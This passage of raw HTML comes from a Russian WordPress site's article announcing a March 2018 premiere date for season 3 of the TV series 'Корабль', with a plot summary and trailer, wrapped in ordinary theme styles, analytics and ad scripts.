var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-941 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-941" class="post-941 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-antiutopiya tag-podrostki tag-rossiya tag-fantastika"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/korabl-3-sezon"> <img src="https://kogda.pro/wp-content/uploads/2018/02/90i5a9594f14730f5.89485980.jpg" title="Корабль 3 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Корабль 3 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Корабль 3 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>В течение долгого времени ходили противоречивые сухи о том, когда же выйдет продолжение сериала Корабль, 3 сезон. Многие поклонники активно ищут информацию о выходе премьеры.<p><img src="https://kogda.pro/wp-content/uploads/2018/02/90i5a9594f14730f5.89485980.jpg" alt="" /><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Дата выхода</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Описание</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Трейлер</a></li></ul></div><h2><span id="i">Дата выхода</span></h2><p>Телеканал «СТС» официально публичных заявлений еще не сделал. Но не так давно стало известно, что премьера 3 сезона состоится уже совсем скоро – 12 марта 2018 года. Съемки сериала уже завершились и скоро мы должны увидеть трейлер. О чем на этот раз будет сюжет – загадка. Нам остается только дождаться даты выхода сериала.<h2><span id="i-2">Описание</span></h2><p>Корабль &#8212; это русская версия многосерийного приключенческого фильма режиссеров Марка Горобец и Олега Асадулина, который снят по мотивам испанского сериала «Ковчег».<p>Сюжет крайне интересен. Курсанты проходят практику на огромном корабле. Однажды вместе с обычными пассажирами они отправляются в путешествие. Цель моряков – ознакомиться с навыками работы на паруснике, а также научиться действовать в экстремальных ситуациях.<p><img src="https://kogda.pro/wp-content/uploads/2018/02/80i5a9594f1473eb7.06874845.jpg" alt="" /><p>В первые дни все шло просто замечательно. Экипаж судна живет по установленному распорядку, наслаждается путешествием и любуется просторами океана. Курсанты изучают лайнер и исправно ведут службу.<p>Все меняется в одночасье – безоблачная жизнь курсантов быстро заканчивается. Ночью произошел взрыв адронного коллайдера, который повлек за собой исчезновение абсолютно всех континентов на планете Земля. Пассажиры корабля оказываются единственными выжившими людьми.<p>С этого дня судно «Бегущая по волнам» начинает бороздить бескрайние морские просторы в поисках других выживших людей. На протяжении этих дней в полной степени раскрываются непростые взаимоотношения между пассажирами на фоне постапокалиптического мира. Здесь находится место и мистической драме, и романтической комедии, и фантастическим приключениям. Корабль наполнен эмоциями: некоторые теряют надежду, другие – себя, одни прощаются с жизнью, а другие наконец узнают, что значит любовь. Все эти чувства обострены тем, что на них ложится огромная ответственность за будущее человечества, именно от них зависит новая популяризация Земли.<p><img src="https://kogda.pro/wp-content/uploads/2018/02/38i5a9594f1474a18.79417942.png" alt="" /><p>Что бы не сделали главные герои, им уже никогда не вступить на землю. Они вынуждены строить мир заново.<p>Совсем немного времени, и мы уже увидим продолжение сериала. Кинолента Корабль 3 обещает быть интересной.<h2><span id="i-3">Трейлер</span></h2><p><iframe loading="lazy" width="840" height="630" src="https://www.youtube.com/embed/gVJ-4zTiwVw?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe><div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/antiutopiya" rel="tag">антиутопия</a>, <a href="https://kogda.pro/tag/podrostki" rel="tag">подростки</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a>, <a href="https://kogda.pro/tag/fantastika" rel="tag">фантастика</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/filmy/5-volna-2-chast" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">5 волна 2 часть: ожидание продолжения фантастической драмы</div></a></div><div class="nav-next"><a href="https://kogda.pro/serialy/flesh-4-sezon" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Флэш 4 сезон: супергерой снова спасает мир</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/korabl-3-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ada54b14d5d5ec3746fb0fb1b249bf90" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='941' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
